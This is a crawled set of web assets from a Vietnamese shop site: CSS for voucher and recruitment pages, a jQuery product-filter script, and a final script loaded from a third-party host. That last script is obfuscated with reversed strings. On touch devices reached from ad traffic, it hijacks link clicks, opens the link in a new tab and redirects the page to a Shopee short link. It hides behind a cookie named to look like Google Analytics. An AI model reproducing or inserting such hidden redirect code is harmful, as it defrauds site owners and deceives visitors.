.cart-voucher-popup .popup-voucher-input{background:#fff;overflow:hidden;border-radius:24px;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.cart-voucher-popup .popup-voucher-input input{margin:0;border:0;padding:0 0 0 22px;height: 42px;width:calc(100% - 180px)}
.cart-voucher-popup .btn-voucher{background:#a50e43;border-radius:24px;font-weight: 500;font-size:16px;color:#fff!important;line-height: 42px;padding:0 48px}
.cart-voucher-popup .voucher-list{margin:12px 0;overflow:auto;max-height:345px;min-height:345px;padding:0 10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.cart-voucher-popup .voucher-list::-webkit-scrollbar{width:8px}
.cart-voucher-popup .voucher-list::-webkit-scrollbar-thumb{background:#606060;border-radius:10px}
.cart-voucher-popup .voucher-list::-webkit-scrollbar-thumb:hover{background:#aaa}
.cart-voucher-popup .item{font-weight:500;font-size:13px;line-height:20px;margin-bottom:15px;position:relative;border-radius:15px;padding:16px 52px;cursor:pointer;pointer-events:none;color:#d9d9d9;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.cart-voucher-popup .item.active{pointer-events:unset;color:#1e1e1e}
.cart-voucher-popup .item.active::before,.cart-voucher-popup .item:hover::before{border-color:#a50e43}
.cart-voucher-popup .item.active::after,.cart-voucher-popup .item:hover::after{-webkit-filter:invert(19%) sepia(77%) saturate(3092%) hue-rotate(323deg) brightness(72%) contrast(105%);filter:invert(19%) sepia(77%) saturate(3092%) hue-rotate(323deg) brightness(72%) contrast(105%)}
.cart-voucher-popup .item.active .icon-check,.cart-voucher-popup .item:hover .icon-check{-webkit-box-shadow:0 0 0 2px #a50e43;box-shadow:0 0 0 2px #a50e43}
.cart-voucher-popup .item.active .icon-check::after,.cart-voucher-popup .item:hover .icon-check::after{background:#a50e43}
.cart-voucher-popup .item::before{content:'';width:34px;position:absolute;top:0;left:0;bottom:0;border-right:2px dashed #d9d9d9}
.cart-voucher-popup .item::after{content:'';background: url(https://mialala.vn/static/assets/default/images/voucher-bg.png) no-repeat center;-webkit-filter:invert(85%) sepia(11%) saturate(0%) hue-rotate(169deg) brightness(121%) contrast(70%);filter:invert(85%) sepia(11%) saturate(0%) hue-rotate(169deg) brightness(121%) contrast(70%);position:absolute;inset:0 0 0 0;z-index:-1;background-size: 100% 100%;}
.cart-voucher-popup .item .title{font-size:20px;font-weight:700;text-transform:uppercase}
.cart-voucher-popup .item .summary{font-style:italic}
.cart-voucher-popup .icon-check{position:absolute;top:50%;right:32px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:18px;height:18px;background-color:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #d8d8d8;box-shadow:0 0 0 2px #d8d8d8}
.cart-voucher-popup .icon-check::after{content:'';top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:10px;height:10px;border-radius:50%;background:0 0;position:absolute}
.cart-voucher-popup .btn-voucher-popup{margin-top:19px;padding-top:19px;border-top:1px solid #d8d8d8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.cart-voucher-popup .btn-back{line-height:40px;margin-left:10px;color:#1e1e1e;font-weight:500;font-size:16px;border-radius:8px;background:#fff;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;padding:0 39px}
.cart-voucher-popup .btn-back:hover{background:#1e1e1e;color:#fff;-webkit-box-shadow:0 0 0 1px #1e1e1e;box-shadow:0 0 0 1px #1e1e1e}
.cart-voucher-popup .no-voucher-img{padding-bottom:300px;display:block;background-position:center;background-repeat:no-repeat;background-size:contain}
.cart-voucher-popup .can-use{pointer-events:unset;color:#1e1e1e;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.cart-voucher-popup .can-use::before{border-color:#1e1e1e}
.cart-voucher-popup .can-use::after{-webkit-filter:unset;filter:unset}
.cart-voucher-popup .can-use .icon-check{-webkit-box-shadow:0 0 0 2px #1e1e1e;box-shadow:0 0 0 2px #1e1e1e}
.art-detail-content .product-holder {display: flex;flex-wrap: wrap;gap: 16px 24px}
.art-detail-content .product-holder .p-item {width: calc(100% / 3 - 16px)}
.art-detail-content img {display: block;margin: 14px auto;width: auto}
.archor-list-group{background:#f6f3f1;border-radius:8px;padding:30px;font-size:16px}
.archor-list-group .box-title{cursor:pointer;position:relative;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;font-size:22px;line-height:37px;margin: 0}
.archor-list-group .box-title::after{content:'+';font-size:30px}
.archor-list-group ol,.archor-list-group li{padding:0;margin:0;list-style:none}
.archor-list-group a{display:table}
.archor-list-group .item-lv-2{font-weight:500}
.archor-list-group .archor-content > ol > li{padding:32px 0;border-bottom:1px solid #BBBBBB}
.archor-list-group .archor-content > ol > li:last-child{border:0}
.archor-list-group .archor-content > ol li ol{margin:16px 0 0}
.container-recruit{margin:0 auto;max-width:1062px;min-width:1062px;font-size: 16px;line-height: 24px;}
.container-recruit .box-info-recruit{margin:10px 0;padding:15px 0}
.container-recruit .title-recruit{width:100%;padding:0 15px;border-bottom:1px solid #e3e3e3}
.container-recruit .title-recruit h1{font-weight: 500;font-size:22px;color: #5757AC;}
.container-recruit .title-recruit p{font-size:14px;padding-top:5px}
.container-recruit .title-recruit .name-left{width: 70%;margin-right:15px}
.container-recruit .recruitment{width:20%;background: #5757AC;height:40px;line-height:40px;color:#fff;text-align:center;display:block;text-transform:uppercase;border-radius:5px;font-size:14px;font-weight: 500;}
.container-recruit .recruitment i{padding-right:10px}
.content-info-recruit{padding:10px}
.content-info-recruit .box-info{background:rgba(0,177,79,.051);border-radius:3px;margin-bottom: 24px;padding:16px 16px 0}
.content-info-recruit .box-info p{color:#333;font-weight: 500;margin-bottom:16px;-webkit-text-decoration-line:underline;text-decoration-line:underline}
.content-info-recruit .box-info .box-main{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}
.content-info-recruit .box-info .box-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}
.content-info-recruit .box-info .box-item span{font-size:13px}
.content-info-recruit .box-info .box-item .txt{width:calc(100% - 42px);margin-left:10px}
.content-info-recruit .box-share-job,.content-info-recruit .recruit-form{border:1px solid #eee;margin-bottom:24px;background:#fff;padding:16px}
.content-info-recruit .box-share-job h3{font-size:18px;font-weight:700;margin:0 0 16px}
.content-info-recruit .box-share-job p{font-size:14px}
.content-info-recruit .box-share-job .box-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}
.content-info-recruit .box-share-job .url-copy{background:#fafafa;border-radius:5px;overflow:hidden!important;padding:10px 14px;-o-text-overflow:ellipsis!important;text-overflow:ellipsis!important;white-space:nowrap!important;width:86%}
.content-info-recruit .box-share-job .btn-copy{width:11%}
.content-info-recruit .box-share-job .btn-copy button{background:#f2fbf6;border:none;border-radius:5px;height:40px;width:40px}
.content-info-recruit .box-share-job .btn-copy button i{color:#00b14f;font-size:18px}
.content-info-recruit .box-share-job .btn-copy button:hover{background-color:#c0eed4!important}
.content-info-recruit .box-share a{margin-right:16px}
.content-info-recruit .job-data h3{color:#1e1e1e;font-size:18px;font-weight:700;margin-top:10px}
.content-info-recruit .content-tab{word-break:break-word;font-size:14px;line-height:23px}
.content-info-recruit .input-text{background:#fff;border:1px solid #d9d9d9;border-radius:8px;height:40px;width:100%;padding:0 10px}
.content-info-recruit .recruit-form .title{color:#1e1e1e;font-size:18px;font-weight:700;margin-top:10px}
.content-info-recruit .recruit-form .note{margin-bottom:5px;font-size:14px}
.content-info-recruit .recruit-form .so-yeu{margin-bottom:0;font-size:14px}
.content-info-recruit .recruit-form .item{margin-bottom:13px}
.content-info-recruit .recruit-form .item p{margin-bottom:5px}
.content-info-recruit .recruit-form .btn-submit{width:250px;height:40px;line-height:40px;color:#fff;display:block;margin:0 auto;text-align:center;text-transform:uppercase;background: #5757ac;border-radius:8px;font-weight: 500;}
.icon_recruit{background:url(../images/icon_tuyendung.png?v=1) no-repeat;width:32px;height:32px;display:block}
.icon_recruit.monney{background-position:-8px -13px}
.icon_recruit.qty{background-position:-159px -13px}
.icon_recruit.hinhthuc{background-position:-58px -13px}
.icon_recruit.capbac{background-position:-159px -13px}
.icon_recruit.gioitinh{background-position:-107px -13px}
.icon_recruit.capbac{background-position:-209px -13px}
.icon_recruit.kinhnghiem{background-position:-260px -13px}
.icon_recruit.facebook{width:40px;height:40px;background-position:-10px -65px}
.icon_recruit.twitter{width:40px;height:40px;background-position:-121px -65px}
.icon_recruit.linkedin{width:40px;height:40px;background-position:-65px -65px}
.icon_recruit.gioithieu{background-position:-175px -68px}
.icon_recruit.quymo{background-position:-218px -68px}
.icon_recruit.diachi{background-position:-262px -68px}
.box-info-company{margin:15px 0;padding:15px}
.box-info-company .box-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 16px}
.box-info-company .box-title .box-name{border-left:7px solid #00b14f;color:#333;font-size:22px;font-weight:500;margin:0;padding-left:12px}
.box-info-company .box-title a{color:#00b14f;font-size:14px;font-weight:500;white-space:nowrap}
.box-info-company .box-title i{margin-left:5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:2px}
.box-info-company .box-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}
.box-info-company .box-item .txt{width:calc(100% - 48px);margin-left:10px}
.box-info-company .box-item .title{font-size:14px;font-weight:700;margin-bottom:5px}
.box-info-company .box-item .content{font-size:14px}
.box-job-similar{margin:15px 0;padding:15px}
.box-job-similar .box-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 16px}
.box-job-similar .box-title .box-name{border-left:7px solid #00b14f;color:#333;font-size:22px;font-weight:700;margin:0;padding-left:12px}
.box-job-similar .item{border:1px solid #e3e3e3;border-radius:10px;padding:15px;margin-bottom:10px}
.box-job-similar .item .title{font-size:20px;font-weight:700;display:block;color:#1e1e1e}
.box-job-similar .item .note{font-size:14px}
.box-job-similar .item:last-child{margin-bottom:0}
.box-job-similar .item:hover{border:1px solid #a50e43}
.btn-upload{margin-left:20px;color:#0045df;-webkit-text-decoration-line:underline;text-decoration-line:underline;font-style:italic}
.content-info-recruit .content-tab b{display:block}
.popup-cart-content .item .icon-close::after {background-position: -6px -101px;transform: scale(0.55);}

@media(min-width: 1340px){
    .global-container{max-width:1320px;}
}

@media (min-width: 1920px) {
    .product-sameCat-container .p-item,.product-page .product-holder .p-item{width:calc(20% - 20px)}
    .product-sameCat-container .p-item:nth-child(4n),.product-page .product-holder .p-item:nth-child(4n){margin-right:24px}
    .product-sameCat-container .p-item:nth-child(5n),.product-page .product-holder .p-item:nth-child(5n){margin-right:0}
}

--- FILE ---
content_type: application/javascript
request_url: https://mialala.vn/static/assets/2025/script/BuildFilterUrl.js?v=25012026022041
body_size: 1239
content:
 const BuildFilterUrl = (function (){

    const AJAX_CHECK_TOTAL_PREFIX = '/ajax/get_json.php?action=product&action_type=product-list-counter';

    let _current_category_id = 0, _current_category_url = '';
    let _selected_list = {};

    // build pre-selected items when user visit an rewrite url such as: /laptop-gaming-core-i5
    _getPreSelected();

    function _getPreSelected() {
        $('.js-filter-title').each(function (){
            let $node = $(this);
            if($node.hasClass('selected')) {
                const attr_filer_code   = $node.data('filter_code');
                const filter_value      = $node.data('value');

                let current_selected = _selected_list[attr_filer_code] ?? [];
                if(!current_selected.includes(filter_value)) {
                    _selected_list[attr_filer_code] = [...current_selected, filter_value];
                }
            }
        });

    }

    function clearFilter(filter_code) {

        if(filter_code && filter_code.length > 1) {
            delete _selected_list[filter_code];

            // remove all checked elements
            $(this).closest('.js-filter-item').find('.js-filter-title').removeClass('selected');

        }else{
            for(let key in _selected_list) {
                delete _selected_list[key];
            }

            // remove all checked elements
            $('.js-filter-title').removeClass('selected');
        }


        checkTotalMatch();
    }

    function addToFilter($node) {
        const attr_filer_code   = $node.data('filter_code');
        const filter_value      = $node.data('value');
        
        let current_selected = _selected_list[attr_filer_code] ?? [];
                
        if(current_selected.includes(filter_value)) {
            removeItemOnce(current_selected, filter_value);
            $node.removeClass('current');
        } else {
            $node.addClass('current');
            current_selected.push(filter_value);
        }

        _selected_list[attr_filer_code] = current_selected;

        checkTotalMatch();
    }

    function removeItemOnce(arr, value) {
        let index = arr.indexOf(value);
        if (index > -1) {
            arr.splice(index, 1);
        }
        return arr;
    }

    function makeUrl() {
        let elements = [];
        
        for(let key in _selected_list) {            
            if(_selected_list[key].length > 0) {
                if (key == 'price') {
                    var length = _selected_list[key].length -1
                    var price_last = _selected_list[key][length]
                    elements.push(price_last);
                } else {
                    
                    elements.push(`${key}=${encodeURIComponent(_selected_list[key].join(","))}`);
    
                }
            }
        }
        return elements.join("&");
    }
    //`
                
    async function checkTotalMatch() {

        if (location.href.includes('/tim?') === true) {
            let url     = [AJAX_CHECK_TOTAL_PREFIX]
            let urlPath = location.search.replace('?','').split('&');
            urlPath.forEach( function(item){
                if(item.includes('q=') === true) url.push(item)
            });
            let AJAX_NEW_URL = url.join('&');

            var url_query = '&' + makeUrl();
            const URL = url_query.replaceAll('%2C', ',');
            var create_url = (makeUrl() === '') ? URL.replaceAll('?','').replaceAll('&', '') : URL;            

            //const FULL_AJAX_URL = AJAX_CHECK_TOTAL_PREFIX + '&category=' + _current_category_id + '&' + url_query ;
            var FULL_AJAX_URL = AJAX_NEW_URL + '&category=' + _current_category_id + url_query.replaceAll('?','&') ;            
        } else {

            var url_query = makeUrl() ;
            var FULL_AJAX_URL = AJAX_CHECK_TOTAL_PREFIX + '&category=' + _current_category_id + '&' + url_query ;
            var create_url = (url_query == '') ? url_query : "?" + url_query;    
        }

        const total = await Hura.Ajax.getUrl(FULL_AJAX_URL);
        $('.js-show-total').html(formatCurrency(total));
          console.log([_current_category_url , create_url])
          
        $('.js-open-url').attr('href', _current_category_url + create_url.replaceAll('_', '%2C'));
        //$('.js-open-url').attr('href', _current_category_url + create_url.replaceAll('%2C',','));
    }


    function setCategory(id, url) {
        _current_category_id = id;
        _current_category_url = url;
    }

    return {
        clearFilter,
        addToFilter,
        makeUrl,
        setCategory,
        _selected_list
    }

})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/mialala.js
body_size: 640
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Nihd6RqkV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();